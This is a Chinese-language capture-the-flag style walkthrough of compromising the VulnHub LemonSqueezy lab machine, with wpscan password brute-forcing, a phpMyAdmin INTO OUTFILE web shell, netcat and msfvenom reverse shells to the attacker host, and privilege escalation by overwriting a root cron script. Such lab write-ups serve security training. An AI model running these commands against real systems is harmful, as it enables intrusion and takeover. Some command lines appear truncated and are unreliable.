今天實踐的是vulnhub的LemonSqueezy鏡像,
下載地址,https://download.vulnhub.com/lemonsqueezy/LemonSqueezy.7z,
用workstation打開,直接就在console上看到了靶機的地址,

做端口掃描,sudo nmap -sS -sV -T5 -A -p- 192.168.177.139,

有web服務,做一下目錄暴破,dirb http://192.168.177.139,
獲取到三個有用的url,
http://192.168.177.139/phpmyadmin
http://192.168.177.139/wordpress
http://192.168.177.139/wordpress/wp-admin

用wpscan掃描用戶,
wpscan --url http://192.168.177.139/wordpress -e u,
獲取到lemon和orange兩個用戶,

暴力破解orange用戶的密碼,
wpscan --url http://192.168.177.139/wordpress -U orange -P /usr/share/wordlists/rockyou.txt,
獲取到密碼,ginger,

用orange/ginger登錄http://192.168.177.139/wordpress/wp-admin
獲取到另一個密碼,n0t1n@w0rdl1st!,

用orange/n0t1n@w0rdl1st!登錄http://192.168.177.139/phpmyadmin,

新建一個數據表,注入一個web shell,
SELECT "" into outfile "/var/www/html/wordpress/shell.php",

驗證一下webshell的效果,
http://192.168.177.139/wordpress/shell.php?cmd=whoami,

kali攻擊機上開個反彈shell監聽,nc -lvp 4444,
瀏覽器訪問http://192.168.177.139/wordpress/shell.php?cmd=nc -e /bin/bash 192.168.177.138 4444,
獲取到反彈shell,不是root,查看到有個root權限的定時程序,

構造另一個反彈shell腳本,
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.177.138 lport=8888 R,
mkfifo /tmp/rvrnj; nc 192.168.177.138 8888 0/tmp/rvrnj 2>&1; rm /tmp/rvrnj,
kali攻擊機上重新開個反彈shell監聽,nc -lvp 8888,
在靶機上給程序寫入反彈shell腳本,
echo "mkfifo /tmp/rvrnj; nc 192.168.177.138 8888 0/tmp/rvrnj 2>&1; rm /tmp/rvrnj" > logrotate,

重新獲取到反彈shell,這回是root,

 Timeline Sec
Timeline Sec
 云計算和網絡安全技術實踐
云計算和網絡安全技術實踐
 瀟湘信安
瀟湘信安
 系統安全運維
系統安全運維
 LemonSec
LemonSec
 云計算和網絡安全技術實踐
云計算和網絡安全技術實踐
 云計算和網絡安全技術實踐
云計算和網絡安全技術實踐
 RacentYY
RacentYY
 Coremail郵件安全
Coremail郵件安全
 黑白之道
黑白之道
 虹科網絡安全
虹科網絡安全
 上官雨寶
上官雨寶

